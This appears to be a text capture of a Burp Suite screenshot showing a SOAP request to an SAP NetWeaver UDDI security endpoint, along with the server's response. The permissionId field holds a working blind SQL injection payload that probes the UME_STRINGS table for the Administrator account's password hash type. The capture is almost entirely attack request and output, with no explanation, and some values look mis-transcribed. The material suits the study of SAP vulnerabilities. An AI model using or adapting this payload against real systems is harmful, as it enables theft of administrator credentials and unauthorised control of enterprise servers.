 Go
Cancel
< | ▼
> | ▼
Target: http://nw74:50000
?
Request
Raw Params Headers Hex XML
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:sec="http://sap.com/esi/uddi/ejb/security/">
<soapenv:Header/>
<soapenv:Body>
<sec:deletePermissionById>
<permissionId>1' AND 1=(select COUNT(*) from
SAPSR3DB.J2EE_CONFIGENTRY,SAPSR3DB.UME_STRINGS where UME_STRINGS.PID like
'%PRIVATE_DATASOURCE.un:Administrator%' and UME_STRINGS.VAL like '%SHA-511%')
AND '1'='1</permissionId>
</sec:deletePermissionById>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Reparse
Done
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envel
ope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
>
<SOAP-ENV:Body>
<ns2:deletePermissionByIdResponse
xmlns:ns2='http://sap.com/esi/uddi/ejb/security/'></n
s2:deletePermissionByIdResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? < + > Type a search term 0 matches
621 bytes | 15 millis